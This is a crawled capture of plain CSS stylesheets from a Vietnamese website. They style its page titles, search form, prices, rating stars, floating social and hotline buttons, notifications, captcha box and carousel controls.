    .single-about h3 {
        font-size: 24px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/css/custom.css
body_size: 10512
content:
a:hover{color:#d1222f}
.modal {
    z-index: 999999;
}
.f_static{margin-bottom:10px;}
.f_static span{font-size:22px;}
.f_static span span{color:#fff;animation: blinker 1s linear infinite;}

@keyframes blinker {  
  50% { opacity: 0; }
}
.siderbar{width:100%;}
.siderbar iframe, .siderbar img, .siderbar video, .siderbar audio{width:100%;}
.ads img{width:100%;}
.ads-siderbar{margin-top:10px;}

.ads-home-mid{margin:5px 0px;}
.btn_home i{font-size:18px;}
.color {
    color: #d1222f;
}
.color1 {
    color: #242424;
}

.color2 {
    color: #f76301;
}

.orange {
    color: orange;
}

h4.title1 {
    font-weight: bold;
}

.box_title {
    display: inline-block;
    width: 100%;
    padding: 0px;
    font-size: 16px;
    margin-top: 20px;
    margin-bottom: 10px;
    font-weight: bold;
    text-transform: uppercase;
}

    .box_title::after {
        content: '';
        display: block;
        width: 100%;
        margin-top: -5px;
        border-bottom: 2px solid #d1222f;
    }

    .box_title span, .box_title span a {
        color: #fff;
        font-size: 18px;
        line-height: 26px;
        padding: 10px 20px;
        background: #d1222f;
        height: 30px;
        position: relative;
    }

.box_title_2 {
    border-bottom: 2px solid #dbdbdb;
    padding-bottom:10px;
    text-transform:uppercase;
   
}

    .box_title_2 h3 {
        color: #fff;
        font-size: 18px;
        font-weight: 400;
        border-bottom: 2px solid #c2272d;
        display: inline-block;
        margin-bottom: -12px;
        padding-bottom: 14px;
         font-weight:bold;
    }

.box_title span a:hover {
    color: #dbdbdb;
}

.box_title span i {
    margin-right: 5px;
    font-size: 18px;
    color: #fff;
}

.box_title span img {
    margin-right: 5px;
    width: 20px;
}

.box_title span:after {
    /*content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 0px;
    right: -59px;
    border-top: 47px solid transparent;
    border-bottom: 0px solid transparent;
    border-left: 59px solid #d1222f;*/
}

.btn-success {
    background: #d1222f;
    border-color: #d1222f;
}

    .btn-success:hover, .btn-success:focus {
        background: #f26817;
        border-color: #d1222f;
    }

.btn-primary {
    background: #C10D0D;
    border-color: #e20909;
}
.search {
  width: 100%;
  position: relative;
  display: flex;
}

.search_input {
  width: 100%;
  border: 1px solid #d1222f;
  border-right: none;
  padding: 5px;
  height: 30px;
  border-radius: 5px 0 0 5px;
  outline: none;
  color: #9DBFAF;
  line-height:30px;
}

.search_input:focus{
  color: #f76301;
}

.search_btn {
  width: 30px;
  height: 30px;
  border: 1px solid #C10D0D;
  background: #d1222f;
  text-align: center;
  color: #fff;
  border-radius: 0 5px 5px 0;
  cursor: pointer;
  font-size: 16px;
}
.search_btn i{color:#fff;}
    .btn-primary:hover, .btn-primary:focus {
        background: #e20909;
        border-color: #C10D0D;
    }
.language-currency-wrapper a.actived img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.warranty {
    width: 100%;
    padding: 5px;
    border: 1px dashed #C10D0D;
    margin-top: 10px;
}

    .warranty img {
        width: 100% !important;
    }

.text_white, .text_white h1, .text_white h2, .text_white h3, .text_white h4, .text_white h5, .text_white p {
    color: #fff !important;
}

.text_shadow {
    text-shadow: 2px 3px 2px rgba(0,0,0,0.4);
}

.price_box {
    float: left;
    width: 100%;
}

.price {
    color: #ed0505;
    font-weight: bold;
}

.price_old {
    color: #646464;
    text-decoration: line-through;
}

.price_new {
    color: #fff;
    font-weight: bold;
}

.box_border {
    padding: 10px;
    border: 1px dashed #C10D0D;
}

.wrap-call {
    margin-top: 10px;
}

.loading {
    font-family: Roboto, sans-serif;
    font-size: 10pt;
    width: 100%;
    height: 100%;
    display: none;
    position: fixed;
    top: 0px;
    left: 0px;
    text-align: center;
    vertical-align: middle;
    background: rgba(0,0,0,0.3);
    z-index: 999999;
}

.loading_content {
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 2;
    padding: 0;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    height: 100%;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    width: 100%;
}

.breadcrumb ul {
    list-style: none;
    width: 100%;
    float: left;
    margin: 5px 0px;
    padding: 10px 0px;
}

    .breadcrumb ul li {
        display: inline;
        margin-right: 5px;
    }

#mobile-search {
    padding: 15px 12px;
    background: #222;
}

    #mobile-search .input-group {
        border: 1px solid #e0e0e0;
        border-radius: 4px;
        display: inline-block;
        overflow: hidden;
        width: 100%;
        background: #fff;
    }

    #mobile-search input {
        height: 36px;
        display: inline-block;
        width: 78%;
        border: none;
        background: #fff;
        border-right: 0px solid #eaeaea;
        box-shadow: none;
    }

    #mobile-search button {
        line-height: 24px;
        padding: 6px 15px;
        float: right;
        display: inline-block;
        background: #fafafa;
        border: none;
        color: #333333;
        border-left: 1px #eaeaea solid;
    }

        #mobile-search button:hover {
            background: #1267b3;
            border: none;
            color: #fff;
        }

.mm-toggle {
    background: none;
    color: #fff;
    margin-top: 10px;
}

.welcome {
    padding: 10px 0;
    line-height: 30px;
    font-size: 18px;
}

a.icon-home-top {
    font-size: 18px;
}

.category-top {
    width: 100%;
}

.title_category {
    width: 100%;
    border-bottom: 1px solid #dbdbdb;
}

.category-top span.title {
    width: 100%;
    font-size: 18px;
    font-weight: bold;
    line-height: 40px;
    text-transform: uppercase;
}

    .category-top span.title i {
        margin-left: 20px;
        margin-right: 5px;
        color: #C10D0D;
    }

.menu-left {
    width: 100%;
    border: 1px solid #dbdbdb;
}

.nav-left {
    width: 100%;
    padding: 0px;
    margin: 0px;
}

    .nav-left li {
        width: 100%;
        list-style: none;
        padding: 10px 0px;
        border-bottom: 1px solid #dbdbdb;
        margin: 0px;
    }

        .nav-left li a {
            font-size: 16px;
            line-height: 30px;
            padding: 10px;
            font-weight: bold;
        }

        .nav-left li.last {
            border: none;
        }

.best-selling-slider {
    margin-top: 10px;
}

h3.products_title i {
    color: #C10D0D;
    font-size: 30px;
}

.owl-next:focus, .owl-prev:focus {
    outline: none;
}

.home_rows_slider .owl-buttons {
    position: absolute;
    top: 50%;
    z-index: 99;
    width: 100%;
}

.ads-right {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    margin-top: 10px;
}

    .ads-right img, .ads-right iframe, .ads-right object {
        width: 100%;
        height: auto;
    }

    .ads-right .ads-right-left, .ads-right .ads-right-right {
        margin: 0px;
        padding: 0px;
    }

        .ads-right .ads-right-left img, .ads-right .ads-right-right img {
            width: 100%;
        }

.blog-list-sidebar {
    margin: 0px;
    padding: 0px;
    padding-top: 5px;
}

    .blog-list-sidebar li {
        list-style: none;
    }

.f-row-1 {
}

.f-content {
    float: left;
    width: 100%;
    text-align: left;
}

    .f-content ul li {
        float: left;
        list-style: none;
        display: inline;
        width: 100%;
    }

        .f-content ul li span {
            font-size: 15px;
            font-weight: bold;
        }

    .f-content .fa {
        float: left;
        color: #fff;
        margin-right: 5px;
    }

.f-payment li {
    float: left;
    width: 50px;
    margin-right: 5px;
    display: inline;
}

.f-content .social i {
    width: 35px;
    height: 35px;
    background: #fff;
    color: #f00;
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

    .f-content .social i:hover {
        background: #7e0000;
    }

.f-row-2 {
    padding-top: 10px;
    border-top: 1px dashed #dbdbdb;
}

    .f-row-2 h3.links-title {
        text-transform: uppercase;
    }

.f-row-3 {
    padding-top: 10px;
}

.search-second {
    margin-bottom: 20px;
}

.coment-form {
    margin-bottom: 60px;
}

    .coment-form textarea {
        border-radius: 10px;
    }

p.cat_description {
    margin-top: 5px;
    font-style: italic;
}

.big_img {
    width: 100%;
}

    .big_img .thum_big_img {
        width: 100%;
        max-height: 300px;
        overflow: hidden;
        vertical-align: middle;
    }

        .big_img .thum_big_img img {
            width: 100%;
            height: auto;
        }

.box_more {
    width: 100%;
}

    .box_more ul {
        width: 100%;
    }

        .box_more ul li {
            float: left;
            list-style: none;
            width: 100%;
            padding: 5px;
            border-bottom: 1px dashed #dbdbdb;
        }

            .box_more ul li img {
                max-width: 100px;
                float: left;
                margin-right: 5px;
            }

            .box_more ul li h3 {
                font-size: 15px;
                font-weight: 500;
            }

/* Rating Star Widgets Style */
.rate {
    width: 100%;
    text-align: right;
}

.success-box {
    margin: 50px 0;
    padding: 10px 10px;
    border: 1px solid #eee;
    background: #f9f9f9;
}

    .success-box img {
        margin-right: 10px;
        display: inline-block;
        vertical-align: top;
    }

    .success-box > div {
        vertical-align: top;
        display: inline-block;
        color: #888;
    }

.rating-stars ul {
    text-align: center;
    list-style-type: none;
    padding: 0;
    -moz-user-select: none;
    -webkit-user-select: none;
}

    .rating-stars ul > li.star {
        display: inline-block;
        cursor: pointer;
    }

        /* Idle State of the stars */
        .rating-stars ul > li.star > i.fa {
            font-size: 2.5em; /* Change the size of the stars */
            color: #ccc; /* Color on idle state */
        }

        /* Hover state of the stars */
        .rating-stars ul > li.star.hover > i.fa {
            color: #FFCC36;
        }

        /* Selected state of the stars */
        .rating-stars ul > li.star.selected > i.fa {
            color: #FF912C;
        }

ul.list-result {
    float: left;
    width: 100%;
}

    ul.list-result li {
        float: left;
        list-style: none;
        width: 100%;
        padding: 5px;
        border-bottom: 1px dashed #dbdbdb;
    }

        ul.list-result li h3, ul.list-result li h3 a {
            font-size: 16px;
            color: #222;
        }

            ul.list-result li h3 a:hover {
                color: #C10D0D;
            }

        ul.list-result li span.nav_article {
            float: left;
            font-size: 12px;
            color: #d0d0d0;
            width: 100%;
        }

        ul.list-result li p {
            width: 100%;
            font-size: 14px;
            color: #333333;
        }

.why-us img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    position: relative;
    cursor: pointer;
    -webkit-box-shadow: 0 10px 6px -6px #777;
    -moz-box-shadow: 0 10px 6px -6px #777;
    box-shadow: 0 10px 6px -6px #777;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}


    .why-us img.bw {
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -o-transition: all 1s ease;
        -ms-transition: all 1s ease;
        transition: all 1s ease;
    }

        .why-us img.bw:hover {
            -webkit-filter: grayscale(100%);
        }

.why-us .feature-post {
    width: 30% !important;
}

.item_icon .icon-post-inner {
    min-height: 110px;
    overflow: hidden;
}

.scroll_group {
    position: fixed;
    right: -85px;
    visibility: hidden;
    opacity: 0;
    z-index: 999;
    list-style: none;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
    -o-transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
}

    .scroll_group.show {
        visibility: visible;
        opacity: 1;
        right: 0;
    }

    .scroll_group .social-wrapper.scroll_skype:hover {
        background-color: #0c75d1;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_zalo:hover {
        background-color: #0c75d1;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_hotline:hover {
        background-color: #519c00;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_whatsapp:hover {
        background-color: #0cc042;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_tikTok:hover {
        background-color: #242424;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_fb:hover {
        background-color: #3b5998;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_yotube:hover {
        background-color: #ff3131;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_twitter:hover {
        background-color: #49baff;
        color: #ffffff !important;
    }

    .scroll_group .social-wrapper.scroll_mychat:hover {
        background-color: #009900;
        color: #ffffff !important;
    }

    .scroll_group.unstyled li {
        margin: 8px 0px;
    }

    .scroll_group li {
        margin-bottom: 1px;
        width: 50px;
        text-align: center;
    }

    .scroll_group .social-wrapper:hover {
        right: 150px;
    }

    .scroll_group .social-wrapper {
        display: block;
        width: 200px;
        background-color: #1c1d21;
        color: #bdbdbd;
        position: relative;
        right: 0;
        height: 50px;
        color: #fff;
        font-weight: 600;
        border-radius: 60px;
        background: transparent;
    }

    .scroll_group.show {
        visibility: visible;
        opacity: 1;
        right: 0;
    }

    .scroll_group .social-icon {
        float: left;
        height: 50px;
        width: 50px;
        display: inline-block;
        position: relative;
        right: 0px;
        top: 0px;
        border-radius: 50%;
        border: 0;
        /*padding-top: 7px;*/
    }

        .scroll_group .social-icon img {
            width: 100%;
            height: 100%;
            padding-top: 0px;
        }

        .scroll_group .social-icon i {
            padding-top: 7px;
        }

    .scroll_group .social-wrapper i {
        font-size: 34px;
        line-height: 100%;
    }

    .scroll_group .scroll_skype .social-icon {
        background: #2d91e3;
    }

    .scroll_group .scroll_hotline .social-icon {
        background: #4caf50;
    }

    .scroll_group .scroll_whatsapp .social-icon {
        background: #0cc042;
    }

    .scroll_group .scroll_tikTok .social-icon {
        background: #242424;
    }

    .scroll_group .scroll_fb .social-icon {
        background: #0080c8;
    }

    .scroll_group .scroll_zalo .social-icon {
        background: #2f9efa;
    }

    .scroll_group .social-wrapper .social-title {
        line-height: 50px;
    }

    .scroll_group .scroll_yotube .social-icon {
        background: #F20000;
    }

    .scroll_group .scroll_twitter .social-icon {
        background: #1DA1F2;
    }

    .scroll_group .scroll_mychat .social-icon {
        background: #009900;
    }

    .scroll_group .social-wrapper, .scroll_group .social-icon {
        -webkit-transition: all 0.2s ease-out;
        -moz-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out;
        -ms-transition: all 0.2s ease-out;
        transition: all 0.2s ease-out;
    }
/******** scoll left **********/
.scroll_group_left {
    position: fixed;
    left: -85px;
    visibility: hidden;
    opacity: 0;
    z-index: 1;
    width: 200px;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, left 0.5s ease;
    -o-transition: opacity 0.3s ease, visibility 0.3s ease, left 0.5s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease, left 0.5s ease;
}

    .scroll_group_left.show {
        visibility: visible;
        opacity: 1;
        left: -190px;
    }

    .scroll_group_left .social-wrapper.scroll_skype:hover {
        background-color: #0c75d1;
        color: #ffffff !important;
    }

    .scroll_group_left .social-wrapper.scroll_zalo:hover {
        background-color: #0c75d1;
        color: #ffffff !important;
    }

    .scroll_group_left .social-wrapper.scroll_hotline:hover {
        background-color: #519c00;
        color: #ffffff !important;
    }

    .scroll_group_left .social-wrapper.scroll_whatsapp:hover {
        background-color: #0cc042;
        color: #ffffff !important;
    }

    .scroll_group_left .social-wrapper.scroll_tikTok:hover {
        background-color: #242424;
        color: #ffffff !important;
    }

    .scroll_group_left .social-wrapper.scroll_fb:hover {
        background-color: #3b5998;
        color: #ffffff !important;
    }

    .scroll_group_left.unstyled li {
        margin: 8px 0px;
    }

    .scroll_group_left li {
        margin-bottom: 1px;
        width: 50px;
        text-align: center;
    }


    .scroll_group_left .social-wrapper {
        display: block;
        width: 200px;
        background-color: #1c1d21;
        color: #bdbdbd;
        position: relative;
        left: 0px;
        height: 50px;
        color: #fff;
        font-weight: 600;
        border-radius: 60px;
        background: transparent;
    }

        .scroll_group_left .social-wrapper:hover {
            left: 150px;
        }

    .scroll_group_left .social-icon {
        float: right;
        height: 50px;
        width: 50px;
        display: inline-block;
        position: relative;
        right: 0px;
        top: 0px;
        border-radius: 50%;
        border: 0;
        /*padding-top: 7px;*/
    }

        .scroll_group_left .social-icon img {
            width: 100%;
            height: 100%;
            padding-top: 0px;
        }

        .scroll_group_left .social-icon i {
            padding-top: 7px;
        }

    .scroll_group_left .social-wrapper i {
        font-size: 34px;
        line-height: 100%;
    }

    .scroll_group_left .scroll_skype .social-icon {
        background: #2d91e3;
    }

    .scroll_group_left .scroll_hotline .social-icon {
        background: #4caf50;
    }

    .scroll_group_left .scroll_whatsapp .social-icon {
        background: #0cc042;
    }

    .scroll_group_left .scroll_tikTok .social-icon {
        background: #242424;
    }

    .scroll_group_left .scroll_fb .social-icon {
        background: #0080c8;
    }

    .scroll_group_left .scroll_zalo .social-icon {
        background: #2f9efa;
    }

    .scroll_group_left .social-wrapper .social-title {
        line-height: 50px;
    }

    .scroll_group_left .social-wrapper, .scroll_group_left .social-icon {
        -webkit-transition: all 0.2s ease-out;
        -moz-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out;
        -ms-transition: all 0.2s ease-out;
        transition: all 0.2s ease-out;
    }
/*** Hotline mobile ***/
.suntory-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 120px;
    position: fixed;
    transition: visibility 0.5s ease 0s;
    width: 120px;
    z-index: 200000 !important;
    top: auto !important;
}

.suntory-alo-ph-circle {
    animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 100px;
    left: 0px;
    opacity: 0.1;
    position: absolute;
    top: auto !important;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 100px;
}

.suntory-alo-ph-circle-fill {
    animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 70px;
    left: 15px;
    position: absolute;
    top: 15px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}

.suntory-alo-ph-img-circle {
    /* animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim; */
    border: 2px solid transparent;
    border-radius: 100%;
    height: 50px;
    left: 25px;
    opacity: 0.7;
    position: absolute;
    top: 25px;
    transform-origin: 50% 50% 0;
    width: 50px;
}

.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {
    opacity: 1;
}

.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {
    animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}

.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {
    animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}

.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {
    border-color: #00aff2;
    opacity: 0.5;
}

.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {
    border-color: #EB278D;
    opacity: 1;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
    border-color: #3a8c14;
    opacity: 1;
}

.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.9);
}

.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {
    background-color: #EB278D;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
    background-color: #3a8c14;
}

.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {
    background-color: #00aff2;
}

.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {
    background-color: #EB278D;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
    background-color: #3a8c14;
}

@keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

.suntory-alo-ph-img-circle i {
    animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
    font-size: 30px;
    line-height: 50px;
    padding-left: 10px;
    color: #ffffff;
}

.all-questions {
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-size: inherit;
    margin: 5px;
    border-radius: 3px;
}

    .all-questions .title {
        width: 100%;
        cursor: pointer;
    }

        .all-questions .title span.icon-number i {
            font-size: 22px;
            color: #fff;
            margin-right: 10px;
        }

    .all-questions a {
        color: #fff;
        font-size: inherit;
    }

    .all-questions .title {
        font-size: 18px;
        font-weight: bold;
    }

    .all-questions ul {
        display: none;
    }

        .all-questions ul.open {
            display: block;
        }

        .all-questions ul li {
            list-style: decimal;
        }

            .all-questions ul li a {
                font-size: 16px;
                line-height: 1.5;
                font-weight: bold;
            }

#post_menu_fix {
    position: fixed;
    top: 20%;
    left: 50px;
    display: none;
}

    #post_menu_fix > .show {
        display: block;
    }

    #post_menu_fix #title_phuluc_fix {
        background: rgba(0, 0, 0, 0.5);
        color: #fff;
        padding: 5px;
        border-radius: 3px;
    }

#post_menu_fix_content {
    position: fixed;
    top: 5px;
    left: 0px;
    max-width: 320px;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    color: #fff;
    padding: 10px 5px;
    border-radius: 3px;
    display: none;
}

    #post_menu_fix_content > .show {
        display: block;
        transition: all .5s ease-in-out;
    }

    #post_menu_fix_content a {
        color: #fff;
    }

    #post_menu_fix_content .title {
        font-size: 18px;
    }

        #post_menu_fix_content .title i {
            font-size: 25px;
            margin-right: 15px;
            color: #fff;
        }

        #post_menu_fix_content .title span.btn-close i {
            color: #e90000;
            cursor: pointer;
        }

            #post_menu_fix_content .title span.btn-close i:hover {
                color: #ff1616;
            }

.post_menu_fix {
    position: absolute;
    top: 30%;
    left: -40px;
}

    .post_menu_fix > .title {
        width: 40px;
    }

        .post_menu_fix > .title > .title-text {
            display: none;
        }

    .post_menu_fix > ul {
        display: none;
    }
/*********** gritter *************/
.gritter-item-wrapper {
    background-image: none !important;
    box-shadow: 0 2px 10px rgba(50,50,50,.5);
    background: rgba(50,50,50,.92);
    z-index: 999999;
}

    .gritter-item-wrapper.gritter-info {
        background: rgba(49,81,133,.92);
    }

    .gritter-item-wrapper.gritter-error {
        background: rgba(153,40,18,.92);
    }

    .gritter-item-wrapper.gritter-success {
        background: rgba(0,153,204,.92);
    }

    .gritter-item-wrapper.gritter-warning {
        background: rgba(190,112,31,.92);
    }

    .gritter-item-wrapper.gritter-light {
        background: rgba(245,245,245,.95);
        border: 1px solid #BBB;
    }

        .gritter-item-wrapper.gritter-light.gritter-info {
            background: rgba(232,242,255,.95);
        }

            .gritter-item-wrapper.gritter-light.gritter-info .gritter-item {
                color: #4A577D;
            }

        .gritter-item-wrapper.gritter-light.gritter-error {
            background: rgba(255,235,235,.95);
        }

            .gritter-item-wrapper.gritter-light.gritter-error .gritter-item {
                color: #894A38;
            }

        .gritter-item-wrapper.gritter-light.gritter-success {
            background: rgba(239,250,227,.95);
        }

            .gritter-item-wrapper.gritter-light.gritter-success .gritter-item {
                color: #416131;
            }

        .gritter-item-wrapper.gritter-light.gritter-warning {
            background: rgba(252,248,227,.95);
        }

            .gritter-item-wrapper.gritter-light.gritter-warning .gritter-item {
                color: #946446;
            }

.gritter-item p {
    line-height: 1.8;
}

.gritter-top, .gritter-bottom, .gritter-item {
    background-image: none;
}

.gritter-close {
    left: auto;
    right: 3px;
    background-image: none;
    width: 18px;
    height: 18px;
    line-height: 17px;
    text-align: center;
    border: 2px solid transparent;
    border-radius: 16px;
    color: #E17B67;
}

    .gritter-close:before {
        font-family: FontAwesome;
        font-size: 16px;
        content: "\f00d";
    }

.gritter-info .gritter-close {
    color: orange;
}

.gritter-error .gritter-close, .gritter-success .gritter-close, .gritter-warning .gritter-close {
    color: #FFEA07;
}

.gritter-close:hover {
    color: #FFF !important;
}

.gritter-title {
    text-shadow: none;
}

.gritter-light .gritter-item, .gritter-light .gritter-bottom, .gritter-light .gritter-top, .gritter-light .gritter-close {
    background-image: none;
    color: #444;
}

.gritter-light .gritter-title {
    text-shadow: none;
}

.gritter-light .gritter-close:hover {
    color: #8A3104 !important;
}

.gritter-center {
    position: fixed;
    left: 33%;
    right: 33%;
    top: 33%;
}

.gritter-item {
    font-size: 13px;
    color: #e5e5e5;
}

    .gritter-item a {
        font-size: 13px;
        color: #fff;
        font-weight: bold;
    }

.box-captcha {
    position: relative;
    width: 90px;
    height: 40px;
    text-align: center;
    float: left;
}

    .box-captcha .bg-glass {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        color: #e60000;
        background: url("../images/bg-captcha.png") repeat;
        opacity: 0.3;
        filter: alpha(opacity=30);
        z-index: 2;
    }

    .box-captcha label {
        position: relative;
        top: 0px;
        left: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        font-weight: bold;
        font-size: 22px;
        line-height: 40px;
        color: #ff5a00;
        border: 0;
        cursor: help;
        -webkit-user-select: none; /* Chrome all / Safari all */
        -moz-user-select: none; /* Firefox all */
        -ms-user-select: none; /* IE 10+ */
        user-select: none; /* Likely future */
    }

.txt-captcha {
    width: 130px;
    padding: 5px;
    font-size: 22px;
    line-height: 30px;
}

#box_comment_reply {
    padding: 20px 0px;
}

.single_service_desc .price_box {
    float: left;
    width: 100%;
}

.list-static .single_service .single_service_desc {
    min-height: 160px;
}
/*** OWL CAROUSEL 2.3.4 ****/
.owl-next:focus, .owl-prev:focus, .owl-dots .owl-dot:focus {
    outline: none;
    background: none;
}

.owl_nav_top .owl-nav .owl-prev {
    position: absolute;
    top: -59px;
    right: 28px;
    z-index: 2;
}

.owl_nav_top .owl-nav .owl-next {
    position: absolute;
    top: -59px;
    right: -5px;
    z-index: 2;
}

.owl-nav .owl-prev i, .owl-nav .owl-next i {
    font-size: 60px;
    background:none;
    /*background: rgba(209, 34, 47, 1);*/
    color: #d1222f;
    padding: 5px 10px;
}

.owl-prev i:hover, .owl-next i:hover {
    color: #fff;
    /*background: rgba(209, 34, 47, 0.6);*/
     background:none;
}

.owl_nav_middle .owl-nav .owl-prev {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: -10px;
    z-index: 2;
}

.owl_nav_middle .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: -10px;
    z-index: 2;
    background:none;
}
.owl_nav_middle_big .owl-nav .owl-prev {
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: -40px;
    z-index: 2;
}

.owl_nav_middle_big .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -30px;
    right: -40px;
    z-index: 2;
}
/*** slider for product ****/
.outer_product {
    margin: 0 auto;
    max-width: 100%;
    overflow: hidden;
}

#big .item {
    /*background: #d7d7d7;*/
    padding: 0px;
    margin: 2px;
    color: #FFF;
    border-radius: 3px;
    text-align: center;
}



ul.category {
    width: 100%;
}

    ul.category > li {
        padding: 0px;
        float: left;
        width: 100%;
    }

        ul.category > li ul {
            padding-left: 10px;
        }

    ul.category li:hover {
        color: #009900;
    }

.total_cart {
    padding: 20px;
    background-color: #ffffff;
    border: 1px solid #efefef;
    border-radius: 0 5px 5px;
    box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.08);
    text-align: left;
    transition-duration: 500ms;
}
.masked{background:rgba(19,19,22,.5);background-image:url(../img/patern.png);width:100%;height:100%;display:block;padding-bottom:50px;padding-top:30px}.masked2{position:relative;background:rgba(19,19,22,.1);background-image:url(../img/patern.png);width:100%;height:100%;display:block;padding-bottom:50px;padding-top:30px}
.my_scoll{overflow-y:auto;}                                                                                                                                                  
.my_scoll::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

.my_scoll::-webkit-scrollbar
{
	width: 5px;
	background-color: #F5F5F5;
}

.my_scoll::-webkit-scrollbar-thumb
{
	background-color: #900000;
	border: 2px solid #830000;
}

@media only screen and (max-width:767px) {
    .gritter-center {
        left: 16%;
        right: 16%;
        top: 30%;
    }

    .section-title {
        margin-top: 20px;
    }

    .rating-stars {
        border-right: 0px !important;
    }
    /*#post_menu_fix > #title_phuluc_fix{position:absolute !important; top:150px !important; left:10px !important;}*/
    #post_menu_fix > .show {
        display: none !important;
    }
    .hide_xs{display:none;}
    .hide_xs.show{display:block;}
}

@media only screen and (max-width:480px) {
    .gritter-center {
        left: 30px;
        right: 30px;
    }

    .section-title {
        margin-top: 30px;
    }

    .product_item_out .product_item {
        margin: 0px;
    }
    
}


--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/switcher/layout_switch.css
body_size: 96
content:
.as-mainwrapper.wrapper-boxed {
    background-color: #fff;
    box-shadow: 0 0 7px 3px rgba(0, 0, 0, 0.1);
    float: none;
    margin: 0 auto;
